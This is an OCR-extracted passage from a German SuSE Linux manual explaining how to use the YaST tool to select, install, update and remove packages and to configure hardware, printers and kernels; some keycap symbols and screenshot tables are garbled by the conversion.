

Abbildung 3.12: Festlegen des Installationsumfangs

Außerdem können Sie von diesem Menü aus die Installation starten oder sich vorher erst einmal anschauen, was passieren würde, wenn Sie die aktuelle Konfiguration installieren würden.

# <span id="page-120-0"></span>**3.4.1 Konfiguration laden**

Unter dem Punkt 'Konfiguration laden' finden Sie einige bereits von uns vorgefertigte Konfigurationen. Mit den Pfeiltasten  $\overline{(\cdot)}$  und  $\overline{(\cdot)}$  können Sie eine vorgererugte Konfigurationen. Twit den Tichtasten († und Quartier)<br>vorgegebene "Konfiguration" ansteuern; mit (<del>Leertaste</del>) wird e Leertaste) wird ein Punkt an- oder abgewählt.

Das Minimalsystem beispielsweise erlaubt es, Linux von der Festplatte zu starten und danach eine Installation weiterer Pakete vorzunehmen.

Haben Sie bereits selbst eigene Installationsprofile erstellt, so können Sie diese natürlich auch hier wieder einlesen. Dies ist vor allem dann sinnvoll, wenn Sie mehrere Rechner mit identischer Konfiguration installieren möchten.

Haben Sie bereits ein System installiert, so ist darauf zu achten, dass beim Laden einer anderen Konfiguration solche Pakete, die nicht zu der geladenen Konfiguration gehören, aber bereits installiert wurden, zum Löschen markiert werden. Möchten Sie jedoch alle diese Pakete behalten, so geben Sie einfach, nachdem Sie den Menüpunkt 'Installation starten' angewählt haben, bei der Sicherheitsabfrage, ob Sie diese Pakete löschen wollen, ein Nein an. Ansonsten müssen Sie einzeln die mit '[D]' zum Löschen markierten Pakete wieder deselektieren (dort sollte dann wieder '[i]' stehen).

## **3.4.2 Konfiguration speichern**

Hier können Sie Ihre eigene Konfiguration abspeichern. Wenn YaST von Diskette gestartet wurde, wird diese Diskette verwendet, um die Konfigurationen zu sichern. Haben Sie direkt von der CD gebootet, werden Sie aufgefordert, eine formatierte Diskette einzulegen, auf die die Daten abgespeichert werden können.

# <span id="page-121-0"></span>**3.4.3 Konfiguration ändern/erstellen**

Durch Anwahl dieses Punktes gelangen Sie in den Auswahleditor (Abbildung [3.13](#page-121-0) auf der nächsten Seite), der es Ihnen gestattet, den Umfang der Installation frei zu bestimmen, bzw. eine vorgefertigte geladene Konfiguration (vgl. Abschnitt [3.4.1](#page-120-0) auf der vorherigen Seite) zu verändern. Mit diesem Punkt haben Sie nach der Installation auch die Möglichkeit, bereits installierte Pakete wieder zu entfernen.

|                                                                   | Serien-Auswahl                                                                                                    |              |                                                                                                    |  |                   |  | YaST Version 1.04b -- (c) 1994-2000 SuSE GmbH |                                                                               |                                 |
|-------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------|----------------------------------------------------------------------------------------------------|--|-------------------|--|-----------------------------------------------|-------------------------------------------------------------------------------|---------------------------------|
| Serien -                                                          |                                                                                                    |              |                                                                                                    |  |                   |  |                                               |                                                                               |                                 |
| ap -<br>aplx<br>beo.<br>d.<br>doc.<br>$e -$<br>emu.<br>fun<br>gnm | a Linux Grundsystem<br>ApplixWare Office<br>Extreme Linux (Beowulf)<br>Dokumentation<br>Emacs<br>Emulatoren<br>Spiele und mehr |              | Anwendungen, die kein X11 benötigen<br>Programmentwicklung (C, C++, Lisp, etc.)<br>GNOME - GNU Network Object Model Environment |  |                   |  |                                               | [142.6 M]<br>29.0 M]<br>[113.4 M]<br>8.2 M]<br>23.7 M]<br>[296.2 K]<br>2.9 Ml | - 9<br>9.1 M]<br>$O$ B]<br>0 B] |
| gra<br>ham.                                                       | Alles rund um Grafik                                                                                                    |              | Amateurfunk (AX.25, CW, Logbuch, etc.)                                                                                          |  |                   |  |                                               | 72.7 M]                                                                       | $O$ B]                          |
| 〈F3〉=Zoom                                                         | Device-Name Partition                                                                                                    |              | Gesamt                                                                                                    |  |                   |  | Belegt Frei Frei% Mount-Point                 |                                                                               |                                 |
| /dev/sda3<br>/dev/sda1<br>Wotan:                                  |                                                                                                    | Linux        | Linux 4.26 G 1.10 G 3.15 G 74% /<br>7.3 M 1.7 M 5.6 M                                                                           |  |                   |  | 76% /boot                                     |                                                                               |                                 |
| /real-home<br>thor:                                               |                                                                                                    | <b>OTHER</b> | 93.97 G 52.57 G 41.40 G                                                                                                    |  |                   |  | 44% /home/dhs                                 |                                                                               |                                 |
|                                                                   | F1≡Hilfe                                                                                                    |              | F4=Umsortieren                                                                                                    |  | F5=Abbängigkeiten |  | F10=Fsc=Verlassen                             |                                                                               |                                 |

Abbildung 3.13: Serien-Auswahl in YaST

Sie können sich mit den Cursortasten  $\bigoplus$  und  $\bigoplus$  sowie durch  $\overline{\text{(side)}}$  und  $\overline{\text{(side)}}$ Sie Kollien sich ihrt den Cursoriasten (Dund († ) sowie durch (<u>Bild | )</u> und (Bild | )<br>in der Auswahlliste bewegen und mit ⊖ eine Serie zur weiteren Bearbeitung ☎ auswählen.

Im unteren Fenster wird über den belegten Festplattenplatz Auskunft gegeben.

| Serien-Auswahl                                                                                         |                                                                                                    |                            | YaST Version 1.02a --                  |                   | 1994–99<br>¢             | SuSE GmbH                                            |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------------------|-------------------|--------------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Serien                                                                                                 |                                                                                                    |                            |                                        |                   |                          |                                                      |                                                                                                    |
| a<br>ap<br>an1x<br>beo.<br>d.<br>Dokumentation<br>doc                                                  | <b>Linux Grundsystem</b><br>Anwendungen, die kein X11 benötigen<br>ApplixWare Office<br>Extreme Linux (Beowulf)<br>Programmentwicklung (C, C++, Lisp, etc.) |                            |                                        |                   |                          | [138.6]<br>27.6<br>9.1<br>$\Omega$<br>[113.0<br>78.5 | M<br>- M 1<br>M]<br>B1<br>M1<br>#<br>$\pmb{\sharp}$<br>M1                                                       |
| Emacs<br>е<br>Emulato<br>emu<br>Spiele<br>fun.<br>$GNOME$ -<br>gnm<br>Alles r<br>gra<br>Amateur<br>ham | *Serien<br>Alle Pakete                                                                                                    |                            | Auswahl der Pakete nach:               |                   |                          | 22.7<br>0<br>[296.2]<br>2.9<br>74.1<br>0             | $\pmb{\sharp}$<br>M1<br>B <sub>1</sub><br>#<br>K1<br>#<br>M <sub>1</sub><br>#<br>M <sub>1</sub><br>#<br>B]<br># |
| $\langle$ F3>=Zoom —<br>Device-Name Pa                                                                 | Weiter                                                                                                    |                            | < Abbruch                              | $\rightarrow$     | t.                       |                                                      |                                                                                                    |
| /dev/sda5<br>/dev/sda1<br>Galois:<br>/real-home<br>Wotan:                                              | 1.90<br>G<br>Linux<br>7.3 M<br>Linux<br>99.69 G<br><b>OTHER</b>                                                                                             | 997.4 M<br>1.3M<br>68.81 G | 945.0 M<br>6.0 M<br>30.88 <sub>6</sub> | 48%<br>81%<br>30% | 1<br>/boot<br>/home/alex |                                                      |                                                                                                    |
| F1=Hilfe                                                                                               | F4=Umsortieren                                                                                                    |                            | F5=Abhängigkeiten                      |                   | F10=Esc=Verlassen        |                                                      |                                                                                                    |

Abbildung 3.14: Pakete in YaST umsortieren

Mit  $\overline{(\mathbb{F}_4)}$  ist es möglich, als Alternative zur Serienauswahl eine andere Gruppie-✝ rung der Pakete anzuwählen (Abbildung [3.14](#page-121-0) auf Seite [108](#page-121-0)); derzeit gibt es neben 'Serien' die Variante 'Alle Pakete' – dort verstecken sich die alte Serie ALL sowie die Serie Quellen.

Sie können eine Auswahl, z. B. die Serienauswahl, mit  $\left(\frac{F10}{F10}\right)$  verlassen, um so in Sie Konnen eine Auswahr, z. B. uie Serienauswahr, ihrt <u>e∓l</u><br>das übergeordnete Konfigurationsmenü zurückzugelangen.

Wenn Sie auf einer der Serien  $\bigoplus$  drücken, gelangen Sie in die Paketauswahl Weihr sic auf einer der serien (Statisten, gerangen sie in die Faketauswahlung der entsprechenden Serie (Abbildung [3.15](#page-121-0) auf Seite [109](#page-121-0) zeigt z. B. den Inhalt der Serie a). Falls Sie zuvor eine Konfiguration geladen hatten, sind die bereits selektierten Pakete durch ein Kreuz gekennzeichnet. Im rechten Fenster erhalten Sie Informationen darüber, wie viel Platz die gegenwärtige Konfiguration auf Ihren einzelnen Partitionen belegen würde.

Hier erhalten Sie im unteren Fenster jeweils eine kurze Beschreibung des Paketes angezeigt, auf dem sich momentan der Auswahlcursor befindet. Im rechten Fenster sehen Sie, wie der momentane Platzbedarf auf Ihren Partitionen ist. Diese Werte werden ständig aktualisiert, wenn Sie ein Paket an- oder abwählen.

In einigen Fällen reicht der verfügbare Platz zur Anzeige der Paketinformationen oder der Partitionsinformationen nicht aus. Dann können Sie durch Drücken von ✝ ✝ einer eigenen Box genauer betrachten.  $F_2$ ) bzw.  $\overline{F_3}$ ) das untere bzw. rechte Fenster "zoomen" und die Informationen in

Vor dem Paketnamen wird der jeweilige momentane Status angezeigt:

- **'[ ]'** kennzeichnet ein nicht installiertes Paket
- **'[X]'** kennzeichnet ein zur Installation vorgesehenes Paket
- **'[i]'** kennzeichnet ein installiertes Paket
- **'[D]'** kennzeichnet ein zu löschendes Paket

| Paket-Auswahl -                                                                                                    | Serie a                                                                                                    | YaST Version 1.04b -- (c) 1994-2000 SuSE GmbH                                                                                                    |          |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|----------------------------------------------------------------------------------------------------|
| [i] aaa base<br>「i ]<br>at -<br>[i] base ___<br>[i]<br>bash -<br>「i ]<br>bash1<br>bdflush<br>۲i 1<br>[i]<br>compat<br>[i] compress<br>[i] cpio<br>[i] cracklib<br>[i] cron ___<br>[i] ddrescue | SuSE Linux Basis Paket<br>[i] aaa_dir   SuSE Linux Directory Struktur<br>[i] aaa_skel  SuSE Linux Default Benutzer<br>Job Manager<br>Einige wichtige GNU-Programme<br>Die GNU Bourne-Again Shell<br>Linux update Dämon<br>Library um Passwörter zu checken<br>Cron Dämon<br>Daten kopieren bei Datenfehlern. | Die GNU Bourne-Again Shell (alte Version)<br>einige Bibliotheken in Kompatibilitätsversionen<br>Standard Unix Komprimierungsprogramm<br>GNU cpio Backup- und Archiv-Utilities                                                  | Ш        | $\langle$ F3>=Zoom $-$<br>Mount-Point<br>Frei<br>3.15G<br>/boot<br>5.6 M<br>/home/dhs<br>41.40 G<br>/mounts/dist<br>102.35 G<br>/ratschker<br>$17.01$ G<br>/adm/mount<br>oв |
| Version:<br>Besonderheit:<br>Paketgröße:                                                                                                    | Basissystem                                                                                                    | 99.11.11-2 (Installiert 99.11.11-2)<br>installiert 375.6 K (komprimiert 149.0 K)<br>Dieses Paket installiert wichtige Konfigurationsdateien. Auch die zentralen<br>Skripte wie z.B. SuSEconfig sind in diesem Paket enthalten. |          |                                                                                                    |
| F1=Hilfe                                                                                                    | F2=Beschreibung                                                                                                    | F5=Abhängigkeiten                                                                                                    | $F10=0k$ | Esc=Abbruch                                                                                                    |

Abbildung 3.15: Auswahl der Pakete, Serie a1 (Basissystem)

**'[R]'** kennzeichnet ein zu auszutauschendes Paket

Mit  $\overline{\bigoplus}$  kann zwischen dem Zustand '[ ]' und '[X]' bzw. zwischen '[i]',  $\lceil R \rceil'$  und '[D]' umgeschaltet werden. Mit  $\left( \frac{\pi}{6} \frac{\text{Unscalar}}{\text{Unscalar}} \right) + \left( \frac{\pi}{6} \right)$  $\lfloor K \rfloor$  und  $\lfloor D \rfloor$  ungeschandt werden. Mit  $\lfloor E \rfloor$ <br>Zustand global für alle Pakete einer Serie ändern.  $\overline{A}$ A lässt sich der

✞ ☎ F6 ✆veranlasst, dass auch das jeweilige Quellpaket installiert wird; zu Quellpa-<sub>€</sub>60 veramasst, dass auch das jeweinge Queipaket instantent who, zu Queipa-<br>keten vgl. auch Abschnitt [15.3.3](#page-494-0) auf Seite [479.](#page-494-0) Wenn Sie in dieser Auswahl<br><u>@10</u> drücken\_gelangen Sie zur Serienauswahl zurück. Möchten Sie die <sub>₹±±∪</sub> urucken, gerangen sie zur serienauswahr zuruck. Moeinen sie die Fakciauswahl verlassen, ohne dass Ihre Änderungen übernommen werden, so drücken ☎ F10 ✆drücken, gelangen Sie zur Serienauswahl zurück. Möchten Sie die Paket-Sie einfach  $\left( \frac{E}{E} \right)$  $\frac{\text{Esc}}{\text{Esc}}$ .

Sollten Sie im Verlauf der Konfiguration feststellen, dass Ihr vorgesehener Plattenplatz nicht für die von Ihnen gewünschte Installation ausreicht oder eine andere Aufteilung der Platte erforderlich ist, so können Sie jederzeit eine Umpartitionierung Ihrer Festplatte vornehmen. Die eigentliche Partitionierung der Platte findet erst beim Verlassen des ersten Laufes von YaST statt.

Sollte YaST von Diskette laufen, installieren Sie zuerst eine absolute Minimalkonfiguration, booten danach Ihr Linux und installieren Sie die restlichen Pakete nach. Dennoch können Sie bereits in dieser ersten Phase probehalber alle von Ihnen gewünschten Pakete anwählen, um den Platzbedarf Ihrer Wunsch-Konfiguration zu ermitteln.

### **3.4.4 Was wäre wenn...**

YaST kann auch zum Deinstallieren von Paketen eingesetzt werden. Daher gibt es diesen Menüpunkt, mit dem Sie sich vergewissern können, dass Sie keine Dateien löschen, die für den Betrieb des Systems unbedingt erforderlich sind.

# **3.4.5 Installation starten**

Diese Option startet die eigentliche Installation. Alle von Ihnen ausgewählten Pakete werden vom Installationsmedium gelesen, dekomprimiert und auf die Zielpartitionen geschrieben.

Sollten Sie im gegenwärtigen Lauf von YaST die Partitionierung Ihrer Festplatte verändert haben, so ist die Installation natürlich noch nicht möglich, da nach einem Ändern der Partitionierungsdaten der Rechner gebootet werden muss. Außerdem wurden die veränderten Daten noch gar nicht in die Partitionstabelle geschrieben. Dies geschieht erst beim Verlassen von YaST.

Während der Installation werden in das untere Fenster eventuelle Fehler- und Statusmeldungen ausgegeben. In der obersten Zeile informiert Sie YaST darüber, welches Paket gerade installiert wird.

Nachdem die Installation beendet ist, können Sie mit  $\frac{(\text{Tab})}{(\text{Tab})}$  in das Protokollfens-Trachdem die Instantation beender ist, komen sie mit <u>(445)</u> in das 1 fotokomens-<br>ter wechseln und zurückscrollen, um eventuelle Fehlermeldungen zu analysieren.

# **3.4.6 Paket-Abhängigkeiten überprüfen**

YaST überprüft die Abhängigkeiten der bereits installierten Pakete und der Pakete, die zur Installation ausgewählt sind abzüglich der zu löschenden Pakete oder anders ausgedrückt: der Pakete, die installiert wären, wenn Sie bereits ' Installation starten' ausgewählt hätten.

Folgende Arten von Abhängigkeit gibt es:

- AND Wenn das Paket installiert wird, sollten alle anderen Pakete auch installiert werden (bzw. bereits installiert sein). Beispiel: Wenn man einen Compiler installiert, braucht man auch die Include-Dateien und die Libs.
- OR Wenn das Paket installiert wird, sollte mindestens eines der angegebenen Pakete auch installiert werden (bzw. sein).
- EXCL Wenn das Paket installiert wird, sollte keines der angegebenen Pakete installiert werden (bzw. sein).

Tabelle 3.1: Abhängigkeiten zwischen Paketen

Die gefundenen Paketabhängigkeiten werden schließlich in einer Liste angezeigt.

# **3.4.7 Index aller Serien und Pakete**

Hier wird einfach eine Liste aller Pakete auf der CD angezeigt. Die mit '\*' gekennzeichneten Pakete sind bereits installiert bzw. zur Installation selektiert. Diese Funktion ist sehr nützlich, um sich schnell einen Überblick zu verschaffen.

# **3.4.8 Paketauskunft**

Ab und an möchte man gerne einmal wissen, wo die tolle Datei, von der man in der Computerzeitschrift gelesen hat, auf der SuSE Linux-CD versteckt ist.

Um einfach und (relativ) schnell nach Dateien und Paketen sowohl auf der SuSE Linux-CD als auch im installierten System suchen zu können, gibt es die Paketauskunft, in deren Maske Sie einfach den zu suchenden Dateinamen angeben, und YaST durchsucht daraufhin das angegebene Medium nach dieser Datei und listet die gefundenen Stellen auf.

### <span id="page-125-0"></span>**3.4.9 Pakete einspielen**

Wählen Sie diesen Menuepunkt aus, wenn Sie beliebige Pakete "einspielen" wollen, z. B. korrigierte oder neuere Versionen, die wir auf dem FTP-Server <ftp.suse.com> bereithalten, aber auch Pakete, die Sie vielleicht selbst gebaut oder sich aus anderer Quelle besorgt haben. Unterstützt werden komprimierte Tar-Archive (.tgz) und RPM-Pakete (.rpm, .spm und .src.rpm) sowie spezielle Patch-Pakete (.pat), die wir gegebenenfalls auf unserem FTP-Server bereitstellen.

Der Installationsvorgang besteht aus 3 Schritten (eine ausführliche Anleitung  $\frac{1}{\sqrt{F}}$ kann mit  $\frac{F}{F}$  $F_1$  angezeigt werden):

- Auswahl der Installationsquelle
- Auswahl aus den dort angebotenen Paketen
- Installation der Pakete

Unter dem Menüpunkt 'Quelle:' erhalten Sie mit  $\overline{\left( \right)}$ eine Auswahlliste möglicher Installationsquellen: 'Verzeichnis', 'FTP', 'Quellmedium' und 'Floppy'. Ändern Sie gegebenenfalls den voreingestellten Pfad (Verzeichnis/FTP) und  $\frac{1}{2}$  the stätigen Sie mit  $\overline{(\leftarrow)}$ . YaST baut nun eine Liste der dort verfügbaren Pakete auf. Mit 'FTP' ist es also möglich, direkt aus dem Internet heraus zu installieren. Gehen Sie zu der Adresse:

```
ftp.suse.com:/pub/suse/i386/update/7.0
```
(vgl. Abbildung [3.16](#page-125-0) auf der nächsten Seite). Bislang ist es nicht möglich, Pakete über einen "Proxy" einzuspielen; Sie benötigen *direkten* Zugriff auf den jeweiligen FTP-Server.

#### Tipp

Falls Sie eine Meldung wie "530 User ftp access denied." erhalten, bedeutet das wahrscheinlich, dass nur zeitweilig kein FTP-Login möglich ist, da zu viele User bereits eingeloggt sind. Versuchen Sie es später noch einmal.

✍ ✌

 $\mathbb{R}^{\mathbb{N}}$  , where  $\mathbb{R}^{\mathbb{N}}$ 



Abbildung 3.16: Pakete einspielen via FTP

Arbeiten Sie sich bis zu dem rpm-Paket vor, das Sie installieren wollen; wie gewohnt, mit  $\frac{(\overline{h} + h) \cdot h}{(\overline{h} + h) \cdot h}$  ankreuzen und dann mit  $\frac{(\overline{h} + h) \cdot h}{(\overline{h} + h)}$  installieren. Das jeweilige Rhet wird mehrer in Verneichnis gewohnt, nin (<u>Eeertaste)</u> ankieuzen und dann nin (<u>FTO)</u> instanteien. Das jeweni-<br>ge Paket wird zudem in Verzeichnis / tmp/ftp<prozeßnummer> abgelegt, so dass – falls etwas schief geht – das Paket per Hand nachinstalliert werden kann (vgl. Abschnitt [15.3.1](#page-489-0) auf Seite [474\)](#page-489-0).

# **3.4.10 Pakete löschen**

Wenn Sie diesen Menüpunkt auswählen, zeigt Ihnen YaST eine Liste aller Pakete, die in Ihrem System installiert sind. Dabei werden auch fremde Pakete angezeigt. Unter "fremden Paketen" sind dabei solche Pakete zu verstehen, die nicht auf der SuSE-CD enthalten sind. Bei solchen Paketen kann YaST kein Update durchführen; auch die Abhängigkeiten der Pakete untereinander kann YaST dann nicht überprüfen.

Am einfachsten ist es, wenn Sie solche Pakete durch die entsprechenden Pakete der SuSE-CDs ersetzen. Dazu wählen Sie in der angezeigten Liste die betreffenden Pakete aus. Mit  $\overline{F_2}$  wird eine kurze Beschreibung des fremden Pakete aus. Mit  $\overline{F_2}$  wird eine kurze Beschreibung des fremden Paketes fenden 1 aktive aus. Mit (†2) wird eine Kurze Beschreibung des Tienden 1 aktives angezeigt, da es für diese Pakete keine ausführlichen Beschreibungsdateien gibt.<br>
<del>⊙10</del> löscht die Pakete ✝  $\frac{m_g}{F10}$ löscht die Pakete.

Danach können Sie die entsprechenden Pakete von der CD neu installieren.

# **3.5 System updaten**

Den Menüpunkt 'System updaten' sollten Sie nur dann verwenden, wenn Ihr Basissystem aktuell genug, also zum Quellmedium passend ist. YaST wird Ihnen dies im Zweifelsfall unmissverständlich mitteilen.

Ein System-Update leiten Sie so ein, wie in Kapitel [15](#page-476-0) auf Seite [461](#page-476-0) beschrieben; einzelne Pakete erneuern Sie mit YaST gemäß Abschnitt [3.4.9](#page-125-0) auf Seite [110.](#page-125-0)

# <span id="page-127-0"></span>**3.6 Administration des Systems**

Neben der reinen Installation unterstützt Sie YaST auch bei den verschiedenen Verwaltungsaufgaben, mit denen Sie als frischgebackener ☞*[Systemadministra](#page-622-0)[tor](#page-622-0)* konfrontiert werden.

Nachdem die eigentliche Installation beendet ist – also die Pakete auf die Festplatte kopiert wurden – , müssen eine ganze Reihe von Einstellungen vorgenommen werden, um das System Ihren Erfordernissen anzupassen: Hardware einbinden, Netzwerkdienste konfigurieren und aktivieren, Benutzer anlegen, das Startverhalten des SuSE Linux bestimmen etc.



Abbildung 3.17: Administration des Systems

Sie gelangen in die Systemadministration, indem Sie im Hauptmenü von YaST (vgl. Abbildung [3.1](#page-106-0) auf Seite [92](#page-106-0)) den Punkt 'Administration des Systems' wählen (Abbildung [3.17\)](#page-127-0).

# **3.6.1 Hardware in System integrieren**

Hier können Sie die von Ihnen verwendete Hardware näher spezifizieren. In den meisten Fällen wird ein *symbolischer Link* (☞*[Link](#page-622-0)*) von einem Standardgerät auf das speziell von Ihnen verwendete angelegt, so dass Sie jederzeit auf die entsprechende Hardware zugreifen können, ohne sich den genauen Namen der entsprechenden Komponente merken zu müssen.



Abbildung 3.18: Hardwarekonfiguration

Das Einstellen von Maus, Modem, Scanner, Netzwerkkarte und CD-ROM-Laufwerk ist sehr einfach – folgen Sie den Menüs  $i - j$ 

Deutlich anspruchsvoller ist dagegen die Druckerkonfiguration, die im Abschnitt [3.6.1](#page-128-0) vorgeführt wird.

#### **Drucker konfigurieren**

<span id="page-128-0"></span>Das Ansprechen eines Druckers unter Linux ist ein komplexer Vorgang; der technische Hintergrund ist in Kapitel [12](#page-396-0) auf Seite [381](#page-396-0) ausführlich beschrieben.

YaST bietet eine Möglichkeit, den apsfilter komfortabel für den von Ihnen verwendeten Drucker einzurichten (Abbildung [3.19](#page-128-0) auf der nächsten Seite):

Unter dem Punkt 'Name des Druckers' wird eine Auswahl der von Ghostscript unterstützten Drucker angezeigt. Sie können aus dieser Liste einen Treiber für Ihren Drucker auswählen. Sollte ein Ghostscript-"Treiber" nicht angezeigt werden, können Sie diesen gleichwohl über die Menüpunkte 'Anderer Drucker' und dann '<Benutzerdefiniert>' von Hand eintragen. Die Konfiguration des uniprint-Treibers mit der jeweiligen "Parameter-Datei" ist mit YaST2 oder **lprsetup** durchzuführen; vgl. Abschnitt [12.5](#page-407-0) auf Seite [392](#page-407-0).

Normalerweise sind Drucker an eine parallele Schnittstelle (Druckerport, auch "Parport") oder USB angeschlossen. In allermeisten Fällen wird /dev/lp0 die richtige Schnittstelle sein – dann nämlich, wenn der Drucker an der ersten parallelen Schnittstelle hängt.



Abbildung 3.19: apsfilter mit YaST einrichten



## **3.6.2 Kernel- und Bootkonfiguration**

Hier können Sie grundlegende Einstellungen vornehmen, die das Booten Ihres Systems und den verwendeten Kernel betreffen.

 $\overline{\phantom{a}}$ 

#### **'Boot-Kernel auswählen'**

Sie können sich einen der vorkompilierten Kernel (von der SuSE-CD) mit den dazugehörigen Kernel-Modulen installieren lassen ('Boot-Kernel auswählen'), wenn etwa Ihre erste Wahl bei der Installation nicht optimal war; dabei wird Ihnen YaST anbieten, die Kernelkonfiguration (.config) in das Verzeichnis der Kernelquellen (/usr/src/linux) zu kopieren.

